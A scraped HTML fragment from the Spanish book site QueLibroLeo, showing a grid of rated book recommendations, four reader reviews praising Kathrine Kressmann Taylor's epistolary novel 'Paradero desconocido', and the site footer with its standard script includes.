											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.444 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.014 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rayuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.237 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 604 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 409 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 330 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 661 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 355 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 392 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 318 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ernestgz19981atgmailcom">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>ernestgz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>&ldquo;Paradero desconocido&rdquo; de Kathrine Kressmann Taylor es una novela epistolar breve, escalofriante, que supone una cr&iacute;tica feroz sobre los ascensos de poder y totalitarismos. A pesar de la brevedad de sus p&aacute;ginas, la autora consigue plasmar de forma brillante la crueldad de la conducta humana y como el envenenamiento de las mentes puede destruir amistades, vidas. En definitiva, &ldquo;Paradero desconocido&rdquo; se trata de un peque&ntilde;o tesoro, una novela necesaria, una denuncia del desgarro &iacute;ntimo y colectivo que provoc&oacute; la Alemania nazi, y que desgraciadamente todav&iacute;a perdura.
</p>
			<b>hace 9 meses</b>
							<div class="likes" data-critica="111150">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/monalisa-1">
					<img src="https://quelibroleo.com/images/avatares/barrufeta.jpg" alt="Avatar">
					<span>monalisa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Novela epistolar breve, intensa y contundente, publicada por primera vez en 1938. En ella dos buenos amigos y socios en California, Martin y Max, se intercambian cartas cuando el primero de ellos regresa a Alemania con su familia, pero poco a poco, el cariz de sus escritos dar&aacute; un giro radical. Con un final sorprendente, porque &ldquo;la venganza es un plato que se sirve fr&iacute;o&rdquo;, es, en mi opini&oacute;n, una lectura excelente y muy recomendable.
</p>
			<b>hace 10 meses</b>
							<div class="likes" data-critica="110861">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/javiertxo">
					<img src="https://quelibroleo.com/images/avatares/Javiertxo.jpg" alt="Avatar">
					<span>javiertxo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>No soy muy amigo de las novelas epistolares, pero esta ha sido una excepci&oacute;n; es brillante el relato de intercambio epistolar entre dos amigos iniciales y dos desconocidos finales. Creo que la obra quedar&iacute;a redonda con un par m&aacute;s de cartas; se queda un poco coja, en mi opini&oacute;n. Est&aacute; muy bien escrita y se lee en un par de horas, dada su brevedad. La transici&oacute;n de Martin en Alemania, cayendo en las garras del nazismo, est&aacute; perfectamente descrita. Excelente novela.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="106561">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/balbo">
					<img src="https://quelibroleo.com/images/avatares/Balbo.jpeg" alt="Avatar">
					<span>javier jesús gómez hernández</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Un libro de enorme &eacute;xito antes y durante la Segunda Guerra Mundial y que verdaderamente es una obra maestra, un relato que nos avisa del envenenamiento que puede sufrir una persona racional y liberal dentro de un r&eacute;gimen totalitario, como en este caso se dio en la Alemania nazi. Este relato nos habla de como dos amigos de procedencia alemana, uno de ellos de origen jud&iacute;o, que viven y trabajan en Nueva York, se separan y uno de ellos se va a vivir con su familia a Europa y all&iacute; se deja adoctrinar por los ideales nazis. Es un libro epistolar en el que observamos como en cada carta la relaci&oacute;n se va tensando poco a poco hasta su rompimiento final. La autora toma como referencia (esto viene en la nota final del libro) un asunto real, muy parecido a lo que ella escribe, que vivi&oacute; en sus propias carnes. Es, en fin, un libro que sirve para observar como personas cuerdas fueron poco a poco contaminadas con la basura del ideal nazi sin darse cuenta llevando a la sociedad europea a uno de las mayores tragedias de su &eacute;poca.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="104279">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
